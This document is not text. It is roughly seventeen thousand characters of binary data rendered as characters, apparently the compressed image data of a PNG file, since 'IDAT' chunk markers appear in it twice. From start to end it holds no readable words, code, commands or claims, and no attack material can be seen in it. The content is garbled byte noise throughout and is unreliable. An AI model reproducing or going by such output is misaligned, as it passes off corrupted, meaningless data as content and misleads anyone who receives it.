Q|�p2�"7lD6�{�u��k[�?�1q-{�O���V����\{=���
��h�6��ѽ���W�NE�CFN5$�k(
�Iǂ�8~Im�L����\�)��n��3gg5���^T�Jߞ�VU(�~>I-F�3\w̙�o��lgM������*���KtHxu�����I�p2HL=�B,�:ko\�>�ר:�x�鲎E���Y�LX�K�u����o��>���5ۗ�B#0��^B��d����6D(����ML�`�����]��<�RD�A���x���g�U�ERj����˳Kl}��xx{�t"�������K�elħ��xZ��)����x����EX�m����ȡR�@��Fc�[��`�{��ہ����q/��l���G��
<P����R՘���<���I��1[�����F���Qߨ�-��m1򘺍��#�~l��78ܳ��a�xn�}��]�`?98�P����6l�^v����������	�1���E��[��5����Jw����C�p�m�;i��%z����V����t�$���'D:��p�)��h�3��N��̬�۞�`aں�X�?�a��zaB5�`�::��������c��O�BU.W:!�<�Lo^��+_w�L�/8hB�6��T�������&�A��P�W@�We�ߕ8rU�,�UՄKr�X���`��U5���	�Wv���7�\R�pa%C��nX��# ��U�{�r�����8Z��������T� ������9�8.�q�#��u���jA�rU�R�*z�)�:hS�/�U��;��S�M*5��/�N�kQ���N�>��x�<`@�4'[�����z�-�/0�-�(��"Cb����o���C�{T�s�fk��A��{�޿�Dяaazpꡥ���p�Ye�]��lxK1��C8g����+$��a�9��*��_8��d{��	�<I��8i���~���:ꆬ�������纹�����R�#�Wߍ&�+����ƍ�����^StS�*���%~��5/���%�������e�mel�I�rfy�~F�	��yO ˛�i0 ����zą�t1C�F5�:}�h�+�=>�����h�	_���=K`���a�W�����<!o8��?1t
��>Ov�/zb*���H	� �_��bn���Z���*�~|�32�|z'Oc1����7��u8�
`ܫZ�P�
ў���]ۘ`e'�wK�tm�~����m}�Y�1�����^���;۔>�!vL〸3}gV܍73e݋5�҃Ҋ���nH�덪�(��a�A�V��4A܇�듓��-7�Q_��?�T�3�Ȼ��;5?g�u�!��p"IKHn���"�;�/Ь����9�DFϣ��P2�3��|���t��z�F���qؼ[��A0���5�}W8H�~[��;�w���vww�ۚ�3vw�F�|@�}�:�U����k �_v��˗�J���y�8r{&VW���8��L-����N�����O����Dk�|�T����S�x��9[�{=wo����~����a���oIB��"_��GO�%Jq�4*E9��JKA�T���[;����=�'t�_�Q��؁��;���<���$�EOwQ�v$�G����x"L:�gq27%�E�H�"xr
M�V���&��r3��z9���� ��� �Ƽg����R8X���C
��l=}�8��8����Mw�[�&q2��ڙ�M�{i�NL�^�T�\�E���� �뎖\�ӊf@3Aݽ�?E"V<�{̅�� ��1de.ܝ�>��gs���q!$>��;�(�rڴ2=~ϖ�'U����cUﶜ(��lO�$kj��G<�vp7W�U��|�W��_�1z^728���p.Y�!Gm�v�wZh����]���q*�`ǒ�hSگ^	)��������O��	�Gn��=�Ko��K]'��Q
�O�7��..��+���K���mߋ"��ng(꫶��9���I���1̹CV\(��H��SB�vjPpM:ٹ�RiI��H�\�W�F=���kO��|�4�'��t""��g���?��ӂ��ِ�y:�8x)P�J%�q�v���x���d$�d��K,+��]M��V����G�~����!�Ö����ា<�w���ϕru�^�[��i���_3x������F�$��~=��΁��r\��4 ���^E,TD�N,�-{5b��=��N7��a.��kkK*����iz<6����~����Sh���0�
��	�'����~�6��)�D�+:k��"}"'iq�m>���v�V#پ�Rw?�U�������@����9&ڔ�K}��C?ӵw]�^V���ё[�CFog׉��,O����vY��w�5�$��r���ig�h����dp��h�R�b�de(��D��+��(e�R.�ü��i��wB��sM�w=GyaWa=.�W*TP��_��rR��� Ћٸ��|� 	���4)o�_	��Nn���wfs?�XT2�S-˚���6� cA�6Ώ�.�����݃R�\B��r� @�G[���φ㛙���{����)`b�n����3�I&�D����s���#�D�Q�I;U96fj��'�e�T�,n���n��':����rp���
V܅kx��3���/lV뎵ݺ�����ġ�2&�u&��;%Ԃ���p�R>f'�o�d]{7V�p�Q-z�������w���z���}�:���<C�ui��y%؊�(��>;�3?<!2���C^],���͝��
T�zG˾��6���yLF��k��Iw�����..<��2�!�2(-&\	~��Z(:���z��I��:��'�>PvAb�A����v�V�j�R�D���c����<����햍�d�e!�{�hh��ж�oW��N�gM�)L&��ݨ�6oL+�=���ӧ��0k�U���=������
�y������2���a��`�n{^�`9dF������s��r���_��؀�`�r)N�=�r��\x!*���\��.��[pyX����(nӬ;|��`�A����s@;ܭƧ��؎?ڇ�P�i�^�8��Zun�9�����}�V�Llp�� ��s�nБ��"g2-��F�%H��y}d6�qT�o��l�~	3~]�;��{� C�v�[^[�5O��+�����������ҷ�3�ㄒ#�7o���$��C~>v�<���}(a��9��.Z�.�v��u�Μ;�'"[�Ld7�d0����J�b��~�`w%�l4�0��"�8�:+G�#���(C�q]��7��J4W��K�/F���Pv8Y��U��e	n��HRwt�)q�y�Sh��KS������3=F㬤��YQbE2��R~Tc�����w ��' ���������+���Րa��#_�ڀ����!��X9{P�?�b��Y�C�y��ǳs�xǦ~�dR����w�i��hN^:���f���?hm	mr���6%m�֎r}��}̌��ui�8�vC�;:��w�A�1*�[VU���ș�'2v!
��E�Ź5D�%T>i00<�W*<�m�"�LЮ\��Ƙ�$��>���g�+�%�09r�z.9U�uCv8s�$im7�:��u��k`����j��q�Ʒ'�����ŗ�@�v��\�o������$ ��Vm����/�����{�˸_�-�]T-T58l��*c�$�ɴ�ƙP�s���v�;G����v��b�&��Ո����nI�;�ѧO�W�'�P�ݴ�H���$�t©Z�@�0��SP��4&�b�t,41�_f0�r��R5/%��QM� ���m��?������z���=mz������ךń~X�]>�=����Ve2_5S��ʸF_}���RV�8�Qd��=�Y��a?j�;�M�-�K��S�����>�!u,��u�D2�k�������Ķ�����@�j�� ��`-��w>��o�gL�����+՛�d�3FUYq�O`D�tjA.�<��";�r�15l;2�ҜQ��bQ�u5��DO��^�Qv�����M�����禝�1�j��X]�Ǭ���N�W��ZֺR�E���+�kmJ9ۧQ�� L2A�ɓ��?���?��I��Jb�x������{b�H�l��՗*�m�n�j�_��x�C�H�!!�{���^^�5�P�����_���#�|?�24��w�}��?N0{�e;�~t���wOx���I9�F����(�V��V���4͉�5O��u��� ȯ��S��Ҍ/�*ՄĦ�Ck�[q�x��I	E�a�X�lKH*���L�LAտ)?74�`@���R������\jXN�Xy�3���U`N�1�h����M�����f�i�m���YT���@{��"TWV�鸯49ܱ&_��MXN�~�Ptb�k�>��{�h�L�jgd"�S+�˸ಮ�����f��Aڋ׮_{S ���ǝ�ڴST�MceAo �����+�M��,0NRh���T�m:���Zۻ��(�O>���ŤPf�d����jlO��bn)�iOJX\"�	I�X�>���ʡa2�Oaϧوfǜ�c.Ja�����/�|����\���ܡV�V�*^������rAl	`)��;+��9#��q��/�h�h%�=�������[��<�a^Yu�z2U>�e�=>g�a� ����(g��_�U��f�<�Z���uD�r�{��r��N���{�51L,6M���P��**N�����pP�7�	��Q^�����#�իC"�Z��VM�o���6���{O?���a�um��O����I�j��gm �ϖWV>|����Wvw�5�ח�5��6��7?.���u�)��	��URc
x��c���1�
>��;\\5e�� �+�����(��V;�����	ˤq|g�F�qۥ��z�ǻb�k��������f�G4�a����Q����b�k��U;���ֆ��mXͿ��?�Nh��{�8����&{�`�x$����8�%8�8�K����̹ޢ#<xsd��7�B IJ�>�'{=2_U������*��a�f� ����o�@��3��3���a�}?�D�3v�� +;X6��Fgi�%�Qa��[�W�bO'g^��>������"V÷�����xӞ��2�t&N�`}K�[�h%x���NV�2Ҫ$��$��'�'��##��/}��ۋ�1�M�9��8� �h��Jߟ�&5�o����|g!��^}z���k��z@{��1=��+��R��L���4��[A'��|�-r�IQ$�T�k���ѻ.Qw�c3Đ�"�q7��&���Z�/Z3w�N�ۊe��Ќ�(��롈)��;+D�����ҁ��a�{}x�R�"2ңQ�kh��ڃ"�2ZN��x�ZI2(�ivӘ��a�P{'�r9�+O��
�j��ƭd\�˄a�#�`(�ؽ
6;	>��,�!�V��<�u��_n�8�{� ^B�5��ꢢ(���mgn������m�yM�ϊ-u.�5��X��b{P$��Iҡ��½ס��L�����G��2k�`�zYaM�-	U�S�
�Rȯ�B[>_d�F����K���C�W���`��M����OO�m���A,p,'�U��x�l�̞���Q�Sqjh�.~���WV,p��Y��lF����j]�I�}��!-ƩI���O�XnM=��`�S�{5��;>�����A�au�m��}ҳWwbo�B3[�E�����W�
��M�q��=L��n�:�����dk��wo{~x;Hk��Zm�	�QtU��z�x�^��-=�
�=�S �4�7v@ۇ��;(��z6���g�D�:��k�Ѽj���y;������ͬ�d(�޾���M;�17qh���;������!S�*NA��9!� ��a�E���.��[���o�
�4��;Z-0$Ἦ�'�r\��0��t\hEb;2�[�P��uP+sLo���������љ�}K�h�ltx��~m�0��)�s�1'�?W"��-�Xb�H�=S�ǆ<�e$;��s��Y:e�����u�ˑ�xr��$�LUT�dU����Ųǟ�S�5���w�r�`��6�n��5@�E�qh�k iϪ��6�~������w`��SS�[��O�w��}q��� �˷��>��g�����ZyQ7����$��'��)����Q�����������Ab޽n��B�#��K��)4N�9�����Pey�.c� z����m�Fc(���r�;X\=a����h���l�n]�b�^�/�8��^�D�Z�!O.�r��EYZZ�w1ӡ
��	=65��l��x���s�գ��z��"��O����W��wgp�RGߎt��7r�A�5.�#�FmL
�>J��B"�"�'����a�kpӝ�ޏt�v��^�d�����p%�����hӀW���L2)�=��Y#��<�ϫ��Ѓ���hu�[�5��7��T�8��ЌMn%Kv����%�=�� �[��{2�����F����y�*/��5�`�Sé�@ݪ[X���K�.0d��F��I@`����)��8u�E�n0�3h��������i6�Gܗ����<2tJw{��w뚼���H�)|��;mW��T�ǻYK��Yf�����f��$$����у�S��A�B��skI#�ll��	A�;���/�����<�����o�1&?�s>ߗ��}z��rNM��i'�c6{�N��&W��R��K�[�t�����E:fFo��e�Ʒn1�^���׍�"%��ex=y����e�t=��Õ���p�(VuZ�H�{�������͜s�&����� &w�)��n��I�Jx���q|���8���\[� ��F��)����K:H��=c�������l5���1����\x��t�K �����!�6�����f�R�=��y��s��g9����c}ց�l�X��S�G{	����a�6b�s��`���"��&��$�i@;k�E��OYy�~�ܚg����Y��b*���*p����s��k_d\g��K�J�g�"�(h/!�CΏ��������o�;?��nP�J�[�(�+�4���d�f
�]���'������d��o�/�`�����7�l��w]ΏN�a����;E;��VKumg%�<hvݪǍ����5jxt�>R6�ӹ����A�� ��z��I�:�e9�Bm`�$���*�-oLx5(V7��&�T���Ӟ�5Ȧ��� ��:�
��~׷pxÝ��f�~�b����~t�WFH�G�m�
aad���+7�8�K���"�pd�{�P�k��{��K��^���l�������K�T�u�Q�N�"uJG�?<�;��n��    IDATF�7g�P��.Hs�Թ8������j�/j��X�>��Α�vi��|N�In�i��3��%�8V̕���㹸�7�@0����8B�Dh=�n�����'Đ1;duen���ֽ�ߟ�ծ�N4�Fz�I�oui������x�k'�$�l��Q�ۂ�B���\3p����u����k�Ϸ��ꇻj������i��j�f1r���iu��G�ޭZ�xĊ*�C�F�2�#��Ow�c�7o�u�z��a��3�����~ �dw�&����*�Q��C7Ŭ$�y����(B�����>��F�r�ަpo�
q2�NѮ��
$L�$!c���:@S�=<��]�>���p���/f��0�� 2��+`�f���΋�(��V��+pm�v������[稁�mTt�Oʪ�c<�9)�e�A!��m�4����AZM�xJ���\ �-EV#������lss8��f���@�?pT��?����9{9��t�K1c��u@���3=ă�\V�hT�r2�G���wKO�>t=��T*��dj`�����/mj��m~�z��y��d�Z�%������D� �n0ۑ��R��������qف������G���`S�����Bv���2,�3,m�Ĕ�v(�hG)Syd��8=�#��F�D �XC��a-Ud�����i���Ḓʸ��7S�	c���z��#k�=�{�։ '�܃LM��'�@��6��(f�h��u���g�ݻ�$�"�K@� v24��]�=���d�翬��߮]����c���r��+]�O����@���O�`��Ree/_�i��k���$଍��!ܖS)�ervw"{4r\~i��E~4�I�.
�G��m�8��%x!$�~AtH��C?Z]���4.����a�Ǣߌ��]Z2���qq��|�'���J�Z��p�`�u6p�Y<�����F�;A0�����Q�t��ZD\�zj-�J�iRRu�޽�ߨn/-�{W8R�L�qP$p���zW���lp.i'P��"q&?�|�v�4411Ǎ%��H$��x��a������uЛ�����d�K�k��7b&L�`!UI���^/�c�d�#Qv�?O�[?�ޛ&N�����h ����N��c��||����uڊ$����G��s�/A�
`�0�L�~�dk���S�R]��ݍ�ׯ��ҥo�|�Ug:s��=]E	���{\6[��򉴪�Kr'��jO�i�� ʙx%�a�� w,qyU3�nlfW^F��'��DR�C����]W�bH�wء0�/B�{�v�-�P�5���bRb���>�zLǘ��K�=w��K���R�9���hie��77A�KӍ�j}�O�^�qUZh �@�lo�������[i�|������H'���R�[�0	O"U����{d~��A����<)9qN��t��h��7��u$k�6El{z7�Io�}&RB����%����}��c._p�ݯ�7�i�ZR~:��
�Q���f6i�I�ȒV~�]�\��rؽֆ�g��?���(�]��D��T=8�#�v:��/6,�ٳ���q2��o��k�-J�q7ð�,t�����L��{�Sf'�2���
(g�V�vc۽������3@�˞-޾/vع�~���z�  ��Ϛ*a�T������l%�P���i�p勦���������X�����7X!1�� ��E��+@k�{���s�0�u���
����j�O5�l�)/7ꇽS��Ӟ��G��"ghC|���C�2p�raI�Ծ�B�Znǻ�]�s����PP�P�Lso/��w�?��d�J�Hr��<�v'�w�M�&�6�@�#�M��h�u1V-��a�	8����Hi��NO��n�M�����Dw����J�N�x�M��dtZqb��M�'�"��bXP朊��AQ����Dπfh_���e���9�'��|��(Q�S��.,$C&�}�����<r��6Y�O��D�Eq�T��x�1
~v��=NY�Se�`��>|
{[W&�?W}�.kk�v���ͮ��#�����v�~�U4m<�5�l��`:�+� x���I������G�1��a)��R�u���z7�W�������HX��x�}ayf1P7���!!6�+'T8Ï3�c?!�~���(&��?���C��
�����h�5�y�`1����*�?^!��CC�<ĳ�c��F���7f6����� ඼��	�A�y�_�܅�f�g�z���[�N~�d��v���vkuK���CVl��~FLp�"�5:�h4!����g���IP>>�EO:�,��pzdx��Km����t���l+�w�j97��0뷖��rAl�ֶ-.W�{�6�rYB�2Oě��k>�ٚ��2���z����̜FM
�h-��̣���:�|���'��K=9�B��W�9�C__���}_D{C,�̀��������~1~�i���i�s��g��,�A�����{JV�찲%�G�Q,��!��(��v�{a~~ff�bRlC�x0���9�NL���a�o���6�7���*��r�tä���H�<����|��7=W�мt�m ��r��(m�g�� ��'�mW!g����
��f��+-E�8�L���'};����䓷���j�;ι�S2Ĺ�1k\K��::3Ch߆-��0}AI���Hx���rF�/Fߨ^?�c�r��U*���|0]>�+-^:�����`p��5�$S3� g�bN�5U�V7Cp?��[q� �{t����R8�����u%�&�h���d�����޽����z`��XM����7;��KW��{�Bs�(z���/������B�U���6�i?��j�t�����{eͰ��rq����[\4�#VC��t>gV�@Q�ݽ<&T�G�$��SY�t�ܫ�iاCv��"�w���Ƕ�E��W.�"->3F�ŝ�8��N֐��/�&�gCy/W���F��v~[�@ ��K��
�*N��j�=���y}�����������]��Ғ���{��q�wrkL������ �8@�7����hWba���������F�}z���>_�Lh��3�h͂�ӱn�x-� S+] �ؙjq?�k��&�cR J��w��O���c-�33��q���ԓ"��Bo{H;7a�^��<��M[��K���]]��վ�	Sחwnwb�q;��ץi��[��ZE:4�.T���rD�Y��4�ǻKl�մˇ��Uv�dĭ�;\�q�ۙ�W�l�aN������G&X�G��'�ެ�T�"���*�iq�}�"u�w�����գm��� �v
=�}ӑclI���!���㝧�#�R9�U�`2O�&kğ�~�������`�߾����/r}�G���hV��
L�֡5k�v03���1'�d�����٭-l ���؂1j?&E�+��=A`��D����%�{���t"X��F�WQ��Μ��t]�՗��˭U�4R�֋x��2q��$��i��~U��?uܹM��A�+��'��W�����.�UT��Ǻ�U��݂Ȼ9^�
+;,Ϧ~�򦗶�<�������.�Yp��p�fBUvT/pA>��
8�.R'+B�ܓ3�N@��b����(�L輗I_ �)�MuGM'�3�X�h/�l��=%lf�j�PmTG�����?JTS���֯M!�[tz���ɿ4���S��e���'��:����;	RB�V����,o�����~x8�����J���l6����l� ?2�7�(쵄2qXcrQ��+I:y �0-��Z.Ws�I�xw09�m�NI�"P饨����>u�U)�2�O��|���:#B��4����LԿ��� ��0�h�3�T��敎���q-�"]���kq�	�sm�]�[x�jy���#憎J6��nk�?�(���f޼�����@h'��^^̰��$�[y�5b��LfJ3(�V=���V{N�����Z��(�i)<��#��ٗp'��ΜuJ��ֲ��-�/�~ou���r�v0���S���0�A�UB�Q�x?<��мXx���/O��޺�%�����SN<���t�@�8�����.qH|;e8A�Q�rDOC��@�}#Ҫ<ʄr��.n�{8"�|0G`ǎc���o��I���/T�\�w� ɸ����.��@��k].��0�1�헱��`��/͇+��E,��!������i����Ւ�d���]56�<���J�D�Ҵ�z6�T���8_3���jjQ18�L���Yv���~m�cc���0ˆ�XŻb�|�c�>Ҏ!��H���~a�_)jT�#+-�0gl{�51�wT��P?+�"ܸ7�'ՠ�b�����n�Tu��Xk�~�d���C��\W�d73������oa|+�&+�Nw���PZ�Ĵ_��������Î�w6����\�(v������$�r�F%�+ʺe�O�෣9�w��y;���<����*2�&��ҍӝI�+�wa}����"�dXA4V^��ʂ2�*c.B������ήet6c���{~���C���6=^n/ѤJ>�{�����߁�;k+��gKU����H����}{,�`���F|�Q��mqJ������������i���n���ƣ�x�����B{[gD�]��x2����u�m����¼���M5i�X-9/�"O�E>EGNg,~�e�mP�Aoރ}�61$Nq�
�B!y(h� �m=iBjK1z`	��Ͻ�����L<?^O<���vC���ĸ�Y���N;ģ,�TK:~��{�B�{�JJ����}Z��q&������'�l�~��P��P1f͒W��(�|�ز��Q��(���[5cs�p���ѽ�g�����D�N�Nݾc�A���3	�!�C	�R+���2��:�5;�<��E!���\��B�NYh�=n�}�fU����/uO2�}sr��_�զL�dc:��u�C�"!������NJ	#f]����'mm��D��=��a�ۺ�z�cV#��~M��K�r2i��I�q���o~�>.�)��8BP��׻l�ww��#�?B�-��%m�L&�8���iK�/?0Z�^��	:A�XY�2��ѐ�a���2M�3f�ɶ79tL6P^����j��j�$�W$)�JI����ޞ���]�x��Mk¹����;[y���B�����G�-�|ֶ�#'F�:g���ӑ�2��p�E?nl,"�����T|��������X��c��Ȑ�a�,xCel�L��K����p3�\�g<�
W7$"oQ��V2�dq�������`ӀOb(64����,�/�Z:哇��� ��a�z�������Ƭ�<v!U'Oc�D��g5,�h�,����ܞ�j�֭�[I� �"v��R�5��ܠW��Þΰb~�N��~9,�<�G��h&�8S~ڙ�D3���Zҩ��<�N �f�z^�����z3�Lb�)��ec(L|��i;��v��01p5puE�׀��t�PVe�?Ve�x�śf���xs��2x ���6�}D�Y'I��13@����m�'���u+�ф�X*�xF\�Y��u?��<���h~	/�%�
����A��L{틻بG���C�Y	㎂U��R�\��{FG¯�����oꮺ=3�9)Ӗ|.]zk�d:��~�͆�����������S%0�/s����3��wdn7��;���х��s9�<�f$7��,�9${6�No�x��en
oz�� ���ҡw m�����S��)*������-F��@�(�)a��y*
wA(=@�Ϙ52qc���&j�K�x�]yw�uޱ��\�^g����quU]�"���T4���"+d���CЩ-���Q�����-<�T@�:���=6:�X����X�2K�{�A���q����@/�ygf��pu'dЧx�H72S�X��ǰ���ӌ��3��M�b���;��(�Y`��.��}��k?�vuW��4IX����4�}�)���]x/�`�33)�ְ�|J���1�R��-^"�ҢH��>�Y����J{�n�34Ǫ��b�M�%���ݶ�ͪ��w
Yf]�<4�Һ5~�Ձ�=o��g�@��%����ud���nЈnȓ#�uD��jZmIȝ�`�6�d����7�2��N$�23�Z�D+�9'��;� �.��LT����@��IEּ4^�.t�c}o8:d�@9±�n������:�И��:�8z���ܼ}zeD�\7c����P+�!_�w�^l�
G蝃x/��Ra%�����u�9��}�hX�?;7�c`6=�So��{w�����p�/�ݚu���̰,A䧅?jh��v�����h�'+xo�{Jl+G�w������&�{͵��e��4tts�~�x�,�z&��2�\69��T>�ȧ Dq�q�trk�^A	���6�
���)Rw����L!uz��X�ޞ�\����=�Z��ĤfH&�P��ν&�V�`&P�M�3֝3����s޽�쪻��b�A����:�y��Z����&żKYΧ��q�-Q6�w���4�F�ӻ�K`�Ҧ
o}dI ���Ϊz��eL���!�\f`/s���`�Yw����+��3����F�,�zZ�
(,�K:BˋE��ȳ��nފ�Ǵ�13K�2����`v�&��B�=Ni?a
��˧_>��H�w0��&�5]�m;�wv�ż�3��,���T(Ru8<0���O[��KXZ
SDPո:>��8���]?�͘`��t>Ϡ���r���3CT<��Ք5�R�j$2�x����r2,�� ꉺwO;���{���t��t���U�^�ju`@�����������w{Ѵ�·*��k@���bd�_�%x�wgp�-�����7�χ�3�hP��}� |]�Z��^<����荀a?��17E���M�������W�»z>�?��CN���ʻ�����AݓL��$���b�=�1�q	�ԝ��?am�g�]�h��`�}��dnF�e�=\�~�F���Bݡ�ɼ�sx�:�ʴ^oE��
!늎�G��Fn�i���Te�l{�ްeM�6fz)�I8���j"��r�G"j>M�8��L���[f�c��#��^�?���O��C̆g���vY�*]��Z�FXb��<���d�1��m��b��:C�c�z@Q��n�TmlLV��aϹw��P�RrC�P��|��s��ܲ���w�л��{j�` 3�?+Te����ԆY������=>�]Š�9�bU��yU���F��t���u�
��/;�'�!�_X�R�k��zyo	�j\��$���˓�&t�	g�i�6�h]O���x���w��f���Gbj֣��hc$��d$�佛���?�bIT�Vkssy�����y���;�Q͕����f�h4��K����t�r���+��N����G}���AKB�߄bBG^T�!�y/��	��`���˼�V�.:� �^���D]xV4�(՜�	hu��)�5���b�i6VY4�Z��+��[ռ�M|�L�e��4�������z:��|ӽ��D_)$}�쌈;�;�~.��F��RFj���NN����c؎;��T;\�'��P��ӿ-�oS;F�\������TPb�T�w���eAC�
�j29B.�/�<��0,��
��H��8��v�@�g�M�{[Ŵ�8���I�{���λ���B|n-�7���^R����o�:� �7���w'�#Stt7z������������c=��/>��[����z�}�hgzd#�b��o`':߫�@�1���2��@E����=��F�I���V�L���y��R{F<M��UR��Q��%'�w�]�q���J�E�@�eM�|7�+/VxZ�u����w43Ľ���W`H�Ҹ	iM3�ǡ�1����	��	���$.��`h���c��$�n��o��u�(�}_�P�����{�PiO�f��x2Jqג٭������</�U��G�f^���(�s�`b&_�s��!����X��b�EW���;d��5&��u(C^w�\�����P���}Ļ��~ͮV'.������~�F_    IDAT2���D�'�1}�7~$1`z��x�H��y�����I���46�Z?���t��"_(�!�=�č�_>HaF�ئǓ�Z���������l���r�V>��#�r�E��ΦR����ʑUZq��#Aq�"?r�����zUl�t�]�]����������Bm*�Y�������^02���1�;��C��
t��V����|k�s7�6��K�Q�~�����{�q��"k{{����Ux�#h)����6,���N���f�y��Ǐ�qsz�y�,,�d>F|���R�
�u%ژN��V�c�1�R�u؂b�J�M�o���y������I�m�ݶ�/H{ߗ�g3,o!�?���E6ݺ�M� ����N��_�>�����o����Zz�&����|t��	�fsA��`* �܆k*���|f���+����s��8+��8\�<���z����:��X�2�T�eS���'z�]g����]���|�}|�Uw���y����LEt
�Q��̇8b�Z�V~I�K��Y�e�g�V�/�S��l����D�7;�Sw/�r�}xf��s�o��Jtً%MlG1��Iq�	|{��nc�B[��֖�IBϮOPu����ɉ��og��4<Wh��'��r�}�R��c_1�%�C�A���(��?���831�����T�v"��n~��*�.������qO���?���3g�\����t�-��г��X��,2�vq0i��N$����[g�f����{fh+��z���������@��`T&������ ]��X%���X �bMZ�0"��Q3�k�7"���ƾ����蠹M��R���+(��U�xg�m&�s��1�pF!_uªVӊ��Z��Zݙ�&'�E<�
�՚7ޝ�:�7�և���v������]n��0�h�{��1Ƨ�Sd����O �e1C�\MfRxUGQ�ƍ��*o�JocM�|w�o0�����;9ʇg>�s��8�9ڑ�%�yX���G��Jz�*A}I�Os���0���o�[�=�~{Q�f��U��|�P�l$Ɵ���/�6��yY�n;9G�3�#��UFG�)�`a��s��#���eHӽ�������}f��4����&3�������ı)�[m�ڭ�2&"ˍ�i���ZuV�w����o��d�Pe��R���Ь����9�%�9H�:�"�g�^��;�^��8N���<��Ӟ#k��ǎ�����s�������}�B1:s ׌�����w|�����T�TyW��B.�7��i��1o�0�1? ��*�k�)�$�b�hmj�-�Y~��z��V󔔩 z�Y��ߔ(�T�\���.��_��H|����3Lk�r�����t�ż������<��jr��?��2܋]��#C&�A2�a�����_�6�k(춞��̺�ve,=����������i���7=\)�w�F���`(���	h��p�	|�������r��=�g������V0ni_Ɏ��n�p�\n+����mm��qOq�۹�V��e��uC�L���'�W��8��%�Ω{^f݁u6�{+�Y�\���sC���6�7�!I���}���]�jr���aж0A��S�Ry�u��k���������L4�,�St�)�p坨���}���x2�u<���jKֲ�<��;�F�#�՛��GmB<���{7�[ ��%^r.�gKz�O
+7qp s�T�����I#�����R�ܸ/Hְͽ�6�ʯ�E�G;L�a.(%��-0�)JӰ�XJ��]j���}q7�'�s�� �f_���QF>��9�y�3|��[ZS��b_)�>8y�|yx�}{/Qw�^A�����e�}�e4��} P���z`�}�[�(-�~�I�T��S�d�	vU�o}K+�'�����i�I�q��1 �I`��%�-�w�}�Lpo���8|pl����.4z�_�N�!j��3��*��s�:�w=��Qz����������N���/܊�y�O��E�;6�'E�
/�|����{3��(s|�������"������w���D%���y'i��'���zp�}v~��>�L)���{~'"b��=�Y�(@���n���/�d��f�ڰE�mcF~)��ٞ���@m�x'U>J?�}��U�Ѳ?s:�_CkA�ښVг]��1+�����P��ܽ(��l�̺�k}{�������z������޾i�Z�Nə;�P����
�	��*쪴q�EL+Q&�>���r�P��`�;�(G��&[�v��2|�?��9�v��9U6���4�N�f��{}�������A{�^s�c��g\/�5.�y���7C����9���;���F����$��_��|w�6���9����c��Y'�IH�4y�/,������N�cZ�qJ�(��L���2Z�J��Tv*6�ö 8����Ӏ�5�]p���lO]H�6ތ�N�?�w���}�I����e��.[,_�T���'�O0Ecy'�����q?�>�ϱ��j�ڨA6��Ç_E�S�=j��xX��"��
N�L\)�w�QO�o&1F5��Gt7t��A�]�MP^��F����{ĖJu-P�U��6)��K�DŽV#,���8�L�]��b�e+� �Gd�GM�pw����Y����Wp�U9U�<�R���q/��.�b�۔�6�"����ҥ��OUs����Q�I �����_�`iG]Q���Ql(�p�\�Jͨܨ��`�BX閬�<yWc��������L6��HSh�d�P�f�l
�м���Y��K���N3��R��Y&�qT�Q�k7�d��-��#ڇC��������e��>�����c�N-_�x=Zb�
9��1!�tJ*�++��/����#u��S�l;m��b?6\v�lR�GF~�;`\7�{��J�1��k��+��������|�~C���C#����Su�nޭ��$��,��'��;XI�Y�8+:|�<��nA�Y���t��G����^���c�}��ž�Rߏr��l2Q����`v��8l�O�2䁑u�Ws*ꤼ&�:��3uo���j���;�'�.»��j�RWe�k�C���z�ht?�����z��&̺�G�#�w(kם���Qޝ��$I&�i6Y�x���d������j��̻8�(y��v�4������|��!��)���/�&]34�Za#��W��znt���_��p΂e`T��//Z޼YV3>T�(�Ó����B����ۢP[];V��G�`�xx�}�g��;���\�x�W <�}�J-�������)5�ӱq^ٱ�@}���JD7��uZ�5V.Cq/ hc�Beh_m���NP	}ΕEW��&�@��a��l��L��J��(Wo��R�]�2�������.�/.�����v�����ģ�)k�SGP�&��q��s����`CZ�2p�~+����f6�~�0+x��ͼ��nƐ���1ͮ����B��b���f}~~����u�g��3������ⶖ�YZܽ��mֻ��x�;�{�����������EU�k��ܗO��0U�]�em��o�d���[>��Lؒɲ�xEu?�s����*�÷�=Z��|
��Ȳ�XHQÜK�Eߞ����e�l7(8��ܣ��_���4b�"���G��N=�w��)&�vM��"�T �n��Xf��.O*����Z"Y���Z�D+��<=[��5����nw'�������������n��}�(k
���{��3��b;�eh�-t3�Ux�F�/k���*w�{�؎�Ļ_��}W��@B��ó�[�ݽ��
���E�UC?~����K�]1���/àa�xd0���g)8X���@.��n�V�D�L��8�]���G��%7���j0��B5Cu0�/�hB��!Ӝc}�nZ�J���ϻ�h����<Ͻ{e@ݲBg���I&tH�=����Ꭸ
�R�,��Y�nc�hV�NHJt�1�i{2���:��V]����R�����
��1ʳolLM�	;�v�C�����g���&���$SR*%e�vIH>��d�ۍ��-P�xwak��Z�Xm�����#,s���up�m�����6�����Y&ŏVF�=;�e��j�G�eyT��*𚺏p7s:��f�o�hՊ���;�J`��KOW�,g����F�I�w*;�l.����I(	�q��w��`�WcRA���/�������"H�>su����_x-^�w�3���{`w�4�e���>.����������\���*E fZ���o*������$;�E}��<���Yv( �O���@���l6%Ax��np�V�'V� ��MV[5QO��N�v׵;x(QA�������������M"]��u�&�paȹ>�3LA�[`J�Ka�LJ	�� ��P�2[�@�I�l�n���6{s���<�;C��͹<�W۔Z��}������P�D��&��k��ٴߺ=��̆f1�$%�)O��6����%�jw 7�2Џ�@��`ֽ^��,A��hY� �6�-�CKװTuXZ�a̻|�h��z�^��Ͻ ��%��D��Ɲ�n���(��G�nkw�����T�f#�qG��UEց�v[^5�oZ&�麑6x��TVZKK�Qg��Q��w���ٸ��������"6��O&l�O�m_��ûZYU��0~>
�A,��X���着���M�Lc��Tb����Wr��G�05p_��\�(8g��ӵ�M���y��Q����)/�m��ol������!(d=��*�W��ß��\�Wr1�r��x�{��c΁G��?W1S�~;�s�Δ!�_\v�x��w'���ߴ}�	b2f\Na�F>�Lv1#��A��*(J�,���j�mD�Y43��X�u�>a�,s�04 ^Ҍ�Y���5��i��f��� FY��e�Tɔ�e8Y6���Q
����wl/<9ǆ�GG��sқl���`8-E��^�����7�+�N(�Us�ヒ��ߩ��c�)9��Ò�6]OTQ�b\�W�hY��P9��3����
/yiH@4��E��LcW����Q�t
��W�&#��R��~e�>�j�U���J��ښ��8��c[�l��齔#�7H�o/��c��m��O����`Ǌ��gCm,�?7�~����ۭ�h1#g���SJ"�Xw�6z��P1κ�g~�������7/��[׽vx��wS�1"��/��
